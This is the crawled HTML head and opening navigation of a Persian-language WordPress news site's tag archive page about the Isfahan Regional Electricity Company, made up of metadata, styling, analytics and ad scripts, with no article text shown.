

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roknonline.com/tag/%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%B1%D9%82-%D9%85%D9%86%D8%B7%D9%82%D9%87-%D8%A7%DB%8C-%D8%A7%D8%B5%D9%81%D9%87%D8%A7%D9%86/
body_size: 15022
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head>
	     <meta name="samandehi" content="725199983"/>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3D7PR4EMH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3D7PR4EMH');
</script>
		<link rel="pingback" href="https://roknonline.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>درباره شرکت برق منطقه ای اصفهان در رکن آنلاین بیشتر بخوانید</title>
	<link rel="canonical" href="https://roknonline.com/tag/شرکت-برق-منطقه-ای-اصفهان/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های شرکت برق منطقه ای اصفهان" />
	<meta property="og:url" content="https://roknonline.com/tag/شرکت-برق-منطقه-ای-اصفهان/" />
	<meta property="og:site_name" content="رکن آنلاین" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roknonline.com/tag/%d8%b4%d8%b1%da%a9%d8%aa-%d8%a8%d8%b1%d9%82-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%a7%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86/","url":"https://roknonline.com/tag/%d8%b4%d8%b1%da%a9%d8%aa-%d8%a8%d8%b1%d9%82-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%a7%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86/","name":"درباره شرکت برق منطقه ای اصفهان در رکن آنلاین بیشتر بخوانید","isPartOf":{"@id":"https://roknonline.com/#website"},"breadcrumb":{"@id":"https://roknonline.com/tag/%d8%b4%d8%b1%da%a9%d8%aa-%d8%a8%d8%b1%d9%82-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%a7%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://roknonline.com/tag/%d8%b4%d8%b1%da%a9%d8%aa-%d8%a8%d8%b1%d9%82-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%a7%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"رکن آنلاین","item":"https://roknonline.com/"},{"@type":"ListItem","position":2,"name":"شرکت برق منطقه ای اصفهان"}]},{"@type":"WebSite","@id":"https://roknonline.com/#website","url":"https://roknonline.com/","name":"رکن آنلاین","description":"roknonline.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roknonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک" href="https://roknonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک دیدگاه‌ها" href="https://roknonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; شرکت برق منطقه ای اصفهان خوراک برچسب" href="https://roknonline.com/tag/%d8%b4%d8%b1%da%a9%d8%aa-%d8%a8%d8%b1%d9%82-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%a7%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://roknonline.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://roknonline.com/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre:400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://roknonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roknonline.com/wp-json/wp/v2/tags/11634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roknonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>

<meta name="google-site-verification" content="7hWi0msMM3K-YXYyJkR9uB7NU65PlsS6UiUPTXlPhuE" />
			<link rel="shortcut icon" href="https://roknonline.com/wp-content/uploads/2022/11/favicon.ico"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://roknonline.com/",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "description": "roknonline.com"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "alternateName": "roknonline.com",
    "url": "https://roknonline.com/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://roknonline.com/wp-content/bs-booster-cache/cb876fbb02502012ee79d47cb92c8cf5.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1762689461' href='https://roknonline.com/wp-content/bs-booster-cache/75dd587ab33703a7d595afcb23556e22.css' type='text/css' media='all' />

<!-- BetterFramework Head Inline CSS -->
<style>
*:not(i) {
    font-family: 'Vazir' !important;
}
.footer_telegram_link {
    position: fixed;
    left: 0;
    bottom: 90px;
    background: #03A9F4;
    color: #FFF !important;
    display: block;
    padding: 10px;
    font-size: 11px;
}
.entry-content a {
    position: relative;
    z-index: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    padding: 0 4px;
}

.entry-content a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    -webkit-transform: translateY(calc(100% - 2px));
    transform: translateY(calc(100% - 2px));
    width: 100%;
    height: 100%;
    background-color: #9d1c20;
    transition: -webkit-transform .25s ease-out;
    transition: transform .1s ease-out;
    transition: transform .1s ease-out,-webkit-transform .1s ease-out;
    border-radius: 3px;
}

a:hover {
    color: #fff;
}

a:hover:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition: -webkit-transform .25s ease-out;
    transition: transform .25s ease-out;
    transition: transform .25s ease-out,-webkit-transform .25s ease-out;
}
body.bs-theme, body.bs-theme .btn-bs-pagination, body.bs-theme .body-typo {
font-size:14px;
    
}
.column-g {
  float: left;
  width: 25%;
  padding:5px;
}
.modal {
  display: none;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  overflow: auto;
  background-color:#000000c4;
}

/* Modal Content */
.modal-content {
  position: relative;
  direction:ltr;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 600px;
}

/* The Close Button */
.close {
  color: white;
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 35px;
  font-weight: bold;
}
.menu-action-buttons .close{
      color: #000;
  position: relative;
  top: 0;
  right:0;
}

.close:hover,
.close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

.mySlides {
  display: none;
}

.cursor {
  cursor: pointer;
}
img {
  margin-bottom: -4px;
}

.caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.demo {
  opacity: 0.6;
}

.active,
.demo:hover {
  opacity: 1;
}

img.hover-shadow {
  transition: 0.3s;
}

.hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.address-nav {
  padding: 10px 5px;
  background: #f3f3f3;
  margin: 20px 0;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
  box-shadow: 1px 5px 3px #a19ef8;
    display: inline-block;
width: 100%;
}
.items-cus {
    width: 100%;
    display: inline-block;
}
.custom-item {
  width: 31.333333%;
  display: inline-block;
  background: #f1f1f1;
  margin: 5px;
  padding: 10px;
  border: 1px solid #cfcfcf;

}
.custom-item .fa ,.address-nav .fa{
  padding-left: 5px;
  font-size: 18px;
  vertical-align: middle;
}
.custom-item .fa-star{
  color:gold;
}
.info-box {
  background: #f4f4f4;
  border: solid 1px #e6e6e6;
  padding: 10px;
  height: 270px;
      display: inline-block;
}
.info-box li{
  list-style: none;
  

}
.contact {
  margin: 20px !important;
  display: inline-block;
width: 100%;
}
.row-btn {
  display: inline-block;
  width: 100%;
  margin: auto !important;
  
}
.row-btn .btn {
 font-size: 14px;
  width: 100%;
  margin: 5px;

}
@media (max-width:789px){
    .column-g{
        width:100%;
        text-align:center;
    }
    .column-g img{
        width:300px!important;
        
    }
    .custom-item{
        width:100%;
    }
    .contact{
        margin:0 !important;
        text-align: center;
    }
    .info-box{
        text-align: right;
    }
    
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script>
<script type="text/javascript">
    (function(){
    var now = new Date();
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.async = true;
    var script_address = 'https://cdn.yektanet.com/js/tarikhema.org/article.v1.js';
    script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
    head.appendChild(script);
    })();
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="rtl archive tag tag-11634 wp-theme-publisher bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-left boxed main-menu-sticky main-menu-boxed active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-d" dir="rtl">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
							</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://roknonline.com/" itemprop="url" rel="home">
		رکن آنلاین	</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-23" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li id="menu-item-41148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li id="menu-item-57991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
